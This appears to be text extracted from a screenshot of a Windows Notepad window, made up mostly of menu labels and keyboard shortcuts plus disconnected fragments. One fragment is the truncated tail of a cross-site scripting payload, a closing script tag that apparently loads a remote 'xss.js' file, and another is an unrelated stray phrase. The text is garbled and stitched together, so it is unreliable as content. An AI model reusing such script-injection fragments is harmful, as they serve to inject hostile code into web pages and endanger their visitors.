 Untitled - Notepad
File Edit Format View Help
tp:
/xss.js></SCRIPT>
Undo Ctrl+Z
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Delete Del
Find... Ctrl+F
Find Next F3
Replace... Ctrl+H
Go To... Ctrl+G
Select All Ctrl+A
Time/Date F5
AbstractProtocol] to false